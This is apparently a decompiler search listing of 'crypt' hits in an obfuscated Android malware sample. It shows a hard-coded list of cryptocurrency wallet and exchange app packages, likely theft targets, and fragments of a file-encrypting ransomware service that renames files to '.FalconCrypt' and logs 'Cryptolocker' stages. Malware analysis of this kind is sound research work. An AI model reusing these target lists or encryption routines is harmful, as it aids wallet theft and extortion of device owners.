 Search for text: crypt
Search definitions of:
Limit to package:
Class Method Field Code Resource Comments
Node
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "com.bitcoin.wallet.btc(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "com.blocktrail.mywallet(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "org.electrum.electrum(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "com.paxful.wallet(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "com.bitcoin.pocketbook.btc(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "net.bitstamp.app(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "de.schildbach.wallet(Crypt),";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "piuk.blockchain.android(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "info.blockchain.merchant(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "com.jackpf.blockchainsearch(Crypt),";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "com.unocoin.unocoinwallet(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "com.unocoin.unocoinmerchantPoS(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "com.thunkable.android.santoshmehta364.UNOCOIN_LIVE(Crypt),";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "wos.com.zebpay(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "com.localbitcoinsmbapp(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "com.thunkable.android.manirana54.LocalBitCoins(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "com.thunkable.android.manirana54.LocalBitCoins_unblock(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "com.localbitcoins.exchange(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "com.coins.bit.local(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "com.coins.ful.bit(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "com.jamalabbasii1998.localbitcoin(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + " zebpay.Application(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "xmr.org.freewallet.app(Crypt)+,";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "com.bitcoin.ss.zebpayindia(Crypt),";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.oqzehwtetfprupi str = str + "com.kryptokit.jaxx(Crypt),";
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.GHqqn0pC2O2VWOB tmChcFLUGbiMMnVw(context, "cryptfile", "false");
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.phllibfxwjowj.k
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx super("ServiceCryptFiles");
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx if (this.f1020G9IIDoU5BG6kP9ak.equals("crypt")) {
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx if (!file2.getPath().contains(".FalconCrypt")) {
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx fileOutputStream = new FileOutputStream(file2.getPath() + ".FalconCrypt", true);
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx } else if (this.f1020G9IIDoU5BG6kP9ak.equals("decrypt") && file2.getPath().contains(".FalconCrypt")) {
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx fileOutputStream = new FileOutputStream(file2.getPath().replace(".FalconCrypt", ""), true);
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx this.f1021GHqqn0pC2O2VWOBi.DteN3ovpuVMACQRy("Cryptolocker", "1");
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx this.f1021GHqqn0pC2O2VWOBi.DteN3ovpuVMACQRy("Cryptolocker", "2");
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx this.f1021GHqqn0pC2O2VWOBi.DteN3ovpuVMACQRy("Cryptolocker", "3");
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx this.f1021GHqqn0pC2O2VWOBi.DteN3ovpuVMACQRy("Cryptolocker", "4");
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx this.f1021GHqqn0pC2O2VWOBi.DteN3ovpuVMACQRy("Cryptolocker", "5");
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx this.f1021GHqqn0pC2O2VWOBi.DteN3ovpuVMACQRy("Cryptolocker", "6");
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx if (!this.f1020G9IIDoU5BG6kP9ak.equals("crypt")) {
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx if (this.f1020G9IIDoU5BG6kP9ak.equals("decrypt")) {
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx List<String> listI = bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.GHqqn0pC2O2VWOBi.p0prUw0vSWgOVKCc.p0prUw0vSW
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx List<String> listI2 = bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.GHqqn0pC2O2VWOBi.p0prUw0vSWgOVKCc.p0prUw0vS
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx p0pruw0vswgovkcc.tmChcFLUGbiMMnVw(this, "cryptfile", str);
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx if (this.f1020G9IIDoU5BG6kP9ak.equals("crypt")) {
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx if (!file2.getPath().contains(".FalconCrypt")) {
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx fileOutputStream = new FileOutputStream(file2.getPath() + ".FalconCrypt", true);
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx } else if (this.f1020G9IIDoU5BG6kP9ak.equals("decrypt") && file2.getPath().contains(".FalconCrypt")) {
bdlxtspya.heihqyeizynsrdfg.tpqlhhugp.quuueclutylbmkx fileOutputStream = new FileOutputStream(file2.getPath().replace(".FalconCrypt", ""), true);